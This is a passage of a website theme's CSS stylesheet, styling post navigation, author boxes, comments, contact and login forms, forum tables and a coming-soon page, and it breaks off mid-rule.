.single-post-box .prev-next-posts {
  overflow: hidden;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 30px;
}
.single-post-box .prev-next-posts .prev-post {
  float: left;
  border-right: 1px solid #f0f0f0;
}
.single-post-box .prev-next-posts .next-post {
  width: 50%;
  float: right;
}
.single-post-box .prev-next-posts .next-post img {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.single-post-box .prev-next-posts .prev-post,
.single-post-box .prev-next-posts .next-post {
  width: 50%;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 25px 40px;
}
.single-post-box .prev-next-posts .prev-post:hover,
.single-post-box .prev-next-posts .next-post:hover {
  background: #fafafa;
}
.single-post-box .prev-next-posts img {
  width: 100px;
  margin-right: 15px;
  float: left;
}
.single-post-box .prev-next-posts .post-content {
  margin-top: 10px;
}
.single-post-box .prev-next-posts .post-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
  line-height: 16px;
  margin-top: -2px;
}
.single-post-box .prev-next-posts .post-content > a:hover {
  opacity: 0.7;
}
.single-post-box .prev-next-posts .post-content h2 {
  color: #333333;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 13px;
  max-height: 40px;
  overflow: hidden;
  margin-bottom: 7px;
}
.single-post-box .prev-next-posts .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #74b430;
}
.single-post-box .about-more-autor {
  margin-bottom: 10px;
}
.single-post-box .about-more-autor ul.nav-tabs {
  text-align: center;
  border: none;
  border-bottom: 2px solid #74b430;
}
.single-post-box .about-more-autor ul.nav-tabs li {
  float: left;
  width: 50%;
  border: none;
  margin: 0;
  padding-left: 1px;
}
.single-post-box .about-more-autor ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 11px 3px;
  background: #222222;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #ffffff;
  font-size: 13px;
  
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  margin: 0;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #74b430;
}
.single-post-box .about-more-autor ul.nav-tabs li:first-child {
  padding-left: 0;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  border: none;
  background: #74b430;
}
.single-post-box .about-more-autor .autor-box {
  padding: 30px 15px 30px 0;
  overflow: hidden;
  border: 1px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.single-post-box .about-more-autor .autor-box img {
  max-width: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  float: left;
}
.single-post-box .about-more-autor .autor-box .autor-content {
  margin-left: 120px;
  margin-top: 10px;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title {
  overflow: hidden;
  margin-bottom: 10px;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 {
  float: left;
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 span:after {
  content: '/';
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0 6px;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  text-decoration: underline;
  display: inline-block;
  color: #74b430;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a:hover {
  opacity: 0.7;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social {
  margin: 0;
  padding: 0;
  float: right;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li {
  display: inline-block;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  text-align: center;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #ffffff;
  background: #74b430;
}
.single-post-box .about-more-autor .autor-box .autor-content p {
  margin: 0;
}
.single-post-box .about-more-autor .more-autor-posts {
  overflow: hidden;
  padding-top: 25px;
  padding-bottom: 25px;
  margin-left: -5px;
  margin-right: -5px;
}
.single-post-box .about-more-autor .more-autor-posts .news-post {
  float: left;
  width: 33.33333%;
  padding: 5px;
}
.single-post-box .about-more-autor .more-autor-posts .news-post .hover-box {
  bottom: 5px;
  left: 5px;
  right: 5px;
  width: auto;
}
.single-post-box .comment-area-box ul {
  margin: 0;
  padding: 0;
}
.single-post-box .comment-area-box ul li {
  list-style: none;
}
.single-post-box .comment-area-box ul li .comment-box {
  overflow: hidden;
  padding-bottom: 30px;
  border-bottom: 1px solid #f3f3f3;
  margin-bottom: 30px;
}
.single-post-box .comment-area-box ul li .comment-box img {
  width: 100px;
  float: left;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content {
  margin-left: 120px;
  padding-top: 10px;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  margin: 0;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  float: right;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  font-size: 11px;
  
  overflow: hidden;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a i {
  padding: 3px 4px 2px;
  border-right: 1px solid #cccccc;
  background: #fafafa;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a span {
  padding: 2px 10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin: 0;
  font-style: normal;
  font-weight: 400;
  font-size: 11px;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a:hover {
  border: 1px solid transparent;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a:hover i {
  color: #ffffff;
  background: #333333;
  border-right-color: transparent;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a:hover span {
  color: #222222;
  background: #f5d76e;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content span {
  font-size: 12px;
  color: #999999;
  
  display: inline-block;
  font-style: italic;
  margin: 0 0 13px;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content span i {
  margin-right: 9px;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content p {
  margin: 0 !important;
}
.single-post-box .comment-area-box ul.depth .comment-box {
  padding-left: 100px;
}
.single-post-box .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-right: 20px;
  top: 50%;
  margin-top: -35px;
}
.single-post-box .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 20px;
  top: 50%;
  margin-top: -35px;
}
.single-post-box .bx-wrapper .bx-prev:hover,
.single-post-box .bx-wrapper .bx-next:hover {
  background: #ffffff;
}
.single-post-box .bx-wrapper .bx-next:before,
.single-post-box .bx-wrapper .bx-prev:before {
  margin-top: -20px;
}
.single-post-box .bx-wrapper .bx-next:hover:before,
.single-post-box .bx-wrapper .bx-prev:hover:before {
  color: #333333;
}
.single-post-box .bx-wrapper .bx-pager {
  display: block !important;
}
.single-post-box ul.bxslider {
  margin: 0;
  padding: 0;
}
.single-wide .image-slider .news-post .hover-box .inner-hover {
  background: transparent !important;
  padding-bottom: 50px;
}
.single-wide .image-slider .news-post .hover-box .inner-hover h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 24px;
  color: #ffffff;
  margin-bottom: 8px;
  font-weight: 900;
  line-height: 30px;
  padding: 0 20px;
}
.single-wide .image-slider .news-post .hover-box .inner-hover ul.post-tags {
  padding: 0 20px;
}
.single-wide .image-slider .bx-wrapper .bx-pager {
  bottom: 20px;
  top: inherit;
  right: inherit;
  left: 50%;
}
.single-post-box.wide-version .share-post-box {
  margin-bottom: 20px;
  border-bottom: 1px solid #f0f0f0;
  padding-bottom: 20px;
}
/*-------------------------------------------------*/
/* =  contact page
/*-------------------------------------------------*/
.contact-info-box {
  margin-bottom: 40px;
}
.contact-info-box #map {
  height: 360px;
  margin-bottom: 25px;
}
.contact-info-box p {
  padding: 0 20px;
}
.contact-form-box #contact-form,
.contact-form-box #comment-form {
  margin: 0;
}
.contact-form-box #contact-form label,
.contact-form-box #comment-form label {
  display: block;
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  margin: 0 0 16px;
  cursor: pointer;
}
.contact-form-box #contact-form input[type="text"],
.contact-form-box #comment-form input[type="text"],
.contact-form-box #contact-form textarea,
.contact-form-box #comment-form textarea {
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #74b430;
}
.contact-form-box #contact-form textarea,
.contact-form-box #comment-form textarea {
  height: 130px;
}
.contact-form-box #contact-form button,
.contact-form-box #comment-form button {
  color: #333333;
  font-size: 11px;
  
  font-weight: 700;
  background: #f5d76e;
  padding: 10px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.contact-form-box #contact-form button i,
.contact-form-box #comment-form button i {
  margin-right: 7px;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #74b430;
  color: #ffffff;
}
.contact-form-box .title-section span.email-not-published {
  float: right;
  padding-right: 0;
  border: none;
  color: #999999;
  font-size: 13px;
  text-transform: initial;
  font-weight: 400;
}
/*-------------------------------------------------*/
/* =  404 error page
/*-------------------------------------------------*/
.error-banner {
  background: #74b430;
  padding: 20px 30px;
  margin-bottom: 30px;
}
.error-banner h1 {
  color: #ffffff;
  font-size: 48px;
  
  font-weight: 300;
  text-transform: uppercase;
  margin: 0 0 7px;
}
.error-banner h1 span {
  font-weight: 900;
}
.error-banner p {
  color: #ffffff;
  font-size: 17px;
  font-weight: 700;
  margin-bottom: 3px;
}
div.search-box {
  padding: 0 30px;
  margin-bottom: 35px;
}
/*-------------------------------------------------*/
/* =  Autor list page
/*-------------------------------------------------*/
ul.autor-list {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}
ul.autor-list > li {
  list-style: none;
  border-bottom: 1px solid #f0f0f0;
}
ul.autor-list > li .autor-box {
  padding: 30px;
  background: #fafafa;
  border: 1px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
ul.autor-list > li .autor-box img {
  max-width: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  float: left;
}
ul.autor-list > li .autor-box .autor-content {
  margin-left: 120px;
}
ul.autor-list > li .autor-box .autor-content .autor-title {
  overflow: hidden;
  margin-bottom: 10px;
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 {
  float: left;
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 span:after {
  content: '/';
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0 6px;
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  text-decoration: underline;
  display: inline-block;
  color: #74b430;
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a:hover {
  opacity: 0.7;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social {
  margin: 0;
  padding: 0;
  float: right;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li {
  display: inline-block;
  margin-left: 7px;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #74b430;
}
ul.autor-list > li .autor-box .autor-content p {
  margin: 0;
}
ul.autor-list > li .autor-last-line {
  overflow: hidden;
  padding: 10px 30px;
}
ul.autor-list > li .autor-last-line ul.autor-tags {
  margin: 0;
  padding: 0;
  float: left;
}
ul.autor-list > li .autor-last-line ul.autor-tags li {
  display: inline-block;
  margin-right: 3px;
}
ul.autor-list > li .autor-last-line ul.autor-tags li span {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  
  line-height: 30px;
  padding-right: 3px;
}
ul.autor-list > li .autor-last-line ul.autor-tags li span i {
  margin-right: 10px;
  color: #999999;
  font-size: 18px;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
  padding: 6px 10px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  color: #ffffff;
  background: #74b430;
  border-color: #74b430;
}
ul.autor-list > li .autor-last-line a.autor-site {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  text-decoration: underline;
  color: #33a3f1;
  font-size: 13px;
  line-height: 30px;
  
}
ul.autor-list > li .autor-last-line a.autor-site:hover {
  opacity: 0.7;
}
ul.autor-list > li:hover .autor-box {
  border-color: #999999;
}
/*-------------------------------------------------*/
/* =  forum-pages
/*-------------------------------------------------*/
.forum-box .search-box {
  padding: 30px;
  background: #fafafa;
}
.forum-box p.line-for-loggin {
  padding: 4px 20px;
  background: #fff3c9;
  font-size: 12px;
}
.forum-table {
  margin-bottom: 30px;
}
.forum-table .table-head {
  overflow: hidden;
  background: #222222;
}
.forum-table .table-head > div {
  float: left;
  padding: 12px 20px;
}
.forum-table .table-head > div span {
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 700;
}
.forum-table div.first-col {
  width: 55%;
}
.forum-table div.first-col a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
}
.forum-table div.first-col a:hover {
  color: #74b430;
}
.forum-table div.second-col {
  width: 20%;
}
.forum-table div.third-col {
  width: 25%;
  text-align: right;
}
.forum-table div.table-row {
  overflow: hidden;
  background: #fafafa;
  position: relative;
}
.forum-table div.table-row > div {
  float: left;
  padding: 15px 20px;
}
.forum-table div.table-row > div span {
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 700;
}
.forum-table div.table-row > div h2 {
  font-size: 13px;
  
  font-weight: 700;
  color: #222222;
  margin: 0 0 8px;
}
.forum-table div.table-row > div h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.forum-table div.table-row > div h2 a:hover {
  color: #74b430;
}
.forum-table div.table-row > div p {
  display: block;
  margin: 0;
  font-size: 13px;
}
.forum-table div.table-row div.second-col span {
  color: #222222;
}
.forum-table div.table-row div.second-col p {
  font-size: 10px;
  text-transform: uppercase;
}
.forum-table div.table-row div.third-col img {
  width: 40px;
  float: right;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 17px;
}
.forum-table div.table-row div.third-col p {
  font-size: 10px;
  line-height: 16px;
}
.forum-table div.table-row div.third-col p a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
  text-transform: inherit;
}
.forum-table div.table-row div.forum-post {
  overflow: hidden;
  float: left;
  width: 80%;
}
.forum-table div.table-row div.forum-post img {
  max-width: 45px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  float: left;
}
.forum-table div.table-row div.forum-post .post-autor-date {
  margin-left: 60px;
}
.forum-table div.table-row div.forum-post .post-autor-date h2 {
  color: #222222;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 16px;
  margin: 0 0 3px;
}
.forum-table div.table-row div.forum-post .post-autor-date h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {
  color: #74b430;
}
.forum-table div.table-row div.forum-post .post-autor-date p {
  font-size: 10px;
  line-height: 16px;
}
.forum-table div.table-row div.forum-post .post-autor-date p a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
  text-transform: inherit;
}
.forum-table div.table-row div.forum-post.comment-post {
  width: 100%;
}
.forum-table div.table-row div.forum-post.comment-post img {
  max-width: 100px;
}
.forum-table div.table-row div.forum-post.comment-post .post-autor-date {
  margin-left: 120px;
}
.forum-table div.table-row div.forum-post.comment-post .post-autor-date p span {
  color: #666666;
}
.forum-table div.table-row div.forum-post.comment-post .post-autor-date div.content-post-area p {
  margin-top: 10px;
  font-size: 13px;
  line-height: 22px;
}
.forum-table div.table-row div.forum-topics {
  width: 20%;
  float: left;
  padding-top: 25px;
  padding-bottom: 25px;
}
.forum-table div.table-row div.forum-topics span {
  color: #222222;
}
.forum-table div.table-row div.forum-topics p {
  font-size: 10px;
  text-transform: uppercase;
  margin: 0;
}
.forum-table div.table-row:after {
  content: '';
  position: absolute;
  top: 0;
  left: 20px;
  right: 20px;
  border-top: 1px solid #f0f0f0;
}
.forum-table div.table-row:first-child:after {
  border-top: none;
}
.forum-table div.table-title {
  background: #222222;
  padding: 20px;
}
.forum-table div.table-title h2 {
  font-size: 13px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0;
  line-height: 24px;
}
.forum-table div.table-title p {
  margin: 0;
  font-size: 13px;
}
.forum-table p.posted-in-category {
  font-size: 11px;
  margin: 7px 0;
  padding-left: 20px;
}
.forum-table p.posted-in-category a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
}
/*-------------------------------------------------*/
/* =  Log in popup
/*-------------------------------------------------*/
.white-popup {
  position: relative;
  padding: 30px;
  width: auto;
  max-width: 430px;
  margin: 20px auto;
  background: #FFF;
}
.white-popup .mfp-close-btn-in .mfp-close {
  color: #222222 !important;
  width: 16px !important;
  padding-top: 20px !important;
  padding-right: 45px !important;
}
#log-in-popup {
  overflow: hidden;
}
#log-in-popup form.login-form .title-section,
#log-in-popup form.register-form .title-section,
#log-in-popup form.lost-password-form .title-section {
  margin-bottom: 18px;
}
#log-in-popup form.login-form p,
#log-in-popup form.register-form p,
#log-in-popup form.lost-password-form p {
  font-size: 11px;
  margin: 0 0 18px;
  color: #666;
}
#log-in-popup form.login-form label,
#log-in-popup form.register-form label,
#log-in-popup form.lost-password-form label {
  display: block;
  margin: 0 0 5px;
  color: #222222;
  font-size: 13px;
  
  font-weight: 700;
}
#log-in-popup form.login-form label span,
#log-in-popup form.register-form label span,
#log-in-popup form.lost-password-form label span {
  color: #74b430;
}
#log-in-popup form.login-form input[type="text"],
#log-in-popup form.register-form input[type="text"],
#log-in-popup form.lost-password-form input[type="text"],
#log-in-popup form.login-form input[type="password"],
#log-in-popup form.register-form input[type="password"],
#log-in-popup form.lost-password-form input[type="password"] {
  display: block;
  margin: 0 0 17px;
  color: #666666;
  font-size: 13px;
  
  width: 100%;
  border: 1px solid #e1e1e1;
  background: #fafafa;
  outline: none;
  padding: 10px 20px;
}
#log-in-popup form.login-form button[type="submit"],
#log-in-popup form.register-form button[type="submit"],
#log-in-popup form.lost-password-form button[type="submit"] {
  border: none;
  float: left;
  padding: 8px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  background: #222222;
  color: #ffffff;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  margin-right: 49px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#log-in-popup form.login-form button[type="submit"] i,
#log-in-popup form.register-form button[type="submit"] i,
#log-in-popup form.lost-password-form button[type="submit"] i {
  margin-right: 8px;
}
#log-in-popup form.login-form button[type="submit"]:hover,
#log-in-popup form.register-form button[type="submit"]:hover,
#log-in-popup form.lost-password-form button[type="submit"]:hover {
  background: #74b430;
}
#log-in-popup form.login-form input[type="checkbox"],
#log-in-popup form.register-form input[type="checkbox"],
#log-in-popup form.lost-password-form input[type="checkbox"] {
  display: inline-block;
  float: left;
  margin-right: 5px;
  margin-top: 10px;
}
#log-in-popup form.login-form span,
#log-in-popup form.register-form span,
#log-in-popup form.lost-password-form span {
  display: inline-block;
  color: #222222;
  font-size: 11px;
  margin-top: 8px;
}

#log-in-popup form.login-form .title-section span, #log-in-popup form.register-form .title-section span, #log-in-popup form.lost-password-form .title-section span{text-transform:uppercase;font-weight:700;}
.wpb_wrapper .article-box .title-section span, .masonry-box .title-section span, .comment-area-box .title-section span{color:#377CE5;text-transform:uppercase;font-size:15px;padding-bottom:16px;padding-right:5px;font-weight:700;display:inline-block;border-bottom:1px solid #717171;}

#log-in-popup form.login-form > a,
#log-in-popup form.register-form > a,
#log-in-popup form.lost-password-form > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  color: #222222;
  font-size: 11px;
  
  text-decoration: underline;
  margin-top: 8px;
}
#log-in-popup form.login-form > a:hover,
#log-in-popup form.register-form > a:hover,
#log-in-popup form.lost-password-form > a:hover {
  color: #74b430;
}
#log-in-popup form.login-form p.register-line,
#log-in-popup form.register-form p.register-line,
#log-in-popup form.lost-password-form p.register-line,
#log-in-popup form.login-form p.login-line,
#log-in-popup form.register-form p.login-line,
#log-in-popup form.lost-password-form p.login-line {
  margin-top: 10px;
  margin-bottom: 0;
  clear: both;
}
#log-in-popup form.login-form p.register-line a,
#log-in-popup form.register-form p.register-line a,
#log-in-popup form.lost-password-form p.register-line a,
#log-in-popup form.login-form p.login-line a,
#log-in-popup form.register-form p.login-line a,
#log-in-popup form.lost-password-form p.login-line a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 11px;
  
  text-decoration: underline;
}
#log-in-popup form.login-form p.register-line a:hover,
#log-in-popup form.register-form p.register-line a:hover,
#log-in-popup form.lost-password-form p.register-line a:hover,
#log-in-popup form.login-form p.login-line a:hover,
#log-in-popup form.register-form p.login-line a:hover,
#log-in-popup form.lost-password-form p.login-line a:hover {
  color: #74b430;
}
#log-in-popup form.register-form,
#log-in-popup form.lost-password-form {
  display: none;
}
#log-in-popup form.register-form p,
#log-in-popup form.lost-password-form p {
  clear: both;
  margin: 10px 0 0;
}
#log-in-popup form.register-form button[type="submit"],
#log-in-popup form.lost-password-form button[type="submit"] {
  float: none;
}
a.log-in-popup {
  outline: none;
}
/*-------------------------------------------------*/
/* =  comming-soon-page
/*-------------------------------------------------*/
body.comming-soon-page {
  width: 100%;
  height: 100%;
  background: url('../upload/banners/1.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
body.comming-soon-page #comming-soon-content {
  text-align: center;
  position: relative;
  z-index: 2;
  padding: 100px 0;
}
body.comming-soon-page #comming-soon-content .logo-place {
  margin-bottom: 200px;
}
body.comming-soon-page #comming-soon-content .logo-place a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
body.comming-soon-page #comming-soon-content .logo-place a img {
  max-width: 100%;
}
body.comming-soon-page #comming-soon-content .logo-place a:hover {
  opacity: 0.8;
}
body.comming-soon-page #comming-soon-content #clock {
  max-width: 420px;
  margin: 0 auto 40px;
  overflow: hidden;
}
body.comming-soon-page #comming-soon-content #clock .comming-part {
  float: left;
  width: 25%;
  text-align: center;
}
body.comming-soon-page #comming-soon-content #clock .comming-part span {
  display: inline-block;
  color: #ffffff;
  font-size: 48px;
  
  font-weight: 900;
  margin: 0 0 5px;
}
body.comming-soon-page #comming-soon-content #clock .comming-part p {
  font-size: 13px;
  color: #74b430;
  text-transform: uppercase;
  margin-bottom: 0;
}
body.comming-soon-page #comming-soon-content form.subscribe {
  margin: 0 0 40px;
}
body.comming-soon-page #comming-soon-content form.subscribe p {
  color: #ffffff;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 40px;
  line-height: 24px;
}
body.comming-soon-page #comming-soon-content form.subscribe h1 {
  color: #ffffff;
  font-size: 48px;
  
  font-weight: 300;
  text-transform: uppercase;
  margin: 0 0 20px;
}
body.comming-soon-page #comming-soon-content form.subscribe h1 span {
  color: #74b430;
  font-weight: 900;
}
body.comming-soon-page #comming-soon-content form.subscribe input[type=text] {
  display: inline-block;
  width: 430px;
  padding: 9px 10px;
  background: #ffffff;
  color: #aaa;
  font-size: 11px;
  
  text-transform: uppercase;
  outline: none;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  margin: 0 10px 10px 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {
  border: 1px solid #74b430;
}
body.comming-soon-page #comming-soon-content form.subscribe button {
  display: inline-block;
  margin: 0;
